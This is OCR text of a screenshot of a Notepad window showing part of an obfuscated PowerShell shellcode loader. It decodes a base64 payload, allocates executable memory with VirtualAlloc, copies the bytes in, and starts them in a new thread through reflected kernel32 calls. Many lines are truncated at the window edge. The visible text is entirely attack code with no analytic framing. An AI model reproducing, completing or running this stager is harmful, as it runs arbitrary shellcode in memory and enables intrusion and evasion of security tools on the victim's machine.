 a - Notepad
File Edit Format View Help
return $eo.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null
}
function rS {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $sR,
[Parameter(Position = 1)] [Type] $cL7 = [Void]
)
$vJN = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegat
$vJN.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $sR).Se
$vJN.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $cL7, $sR).SetImplementationFlags('Runtime, Manag
return $vJN.CreateType()
}
[Byte[]]$qnue = [System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIs
iedIifFIidpJx8AAIAAASYn5SboSloniAAAAAP/VSIPEIIXAdLJmiwdIAcOFwHXSWMNYagBZu+AdKgpBidr/1Q==")
$mSNc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((nof kernel32.dll VirtualAlloc), (rS @([IntP
[System.Runtime.InteropServices.Marshal]::Copy($qnue, 0, $mSNc, $qnue.length)
$ySTrd = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((nof kernel32.dll CreateThread), (rS @([Int
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((nof kernel32.dll WaitForSingleObject), (rS @([IntPt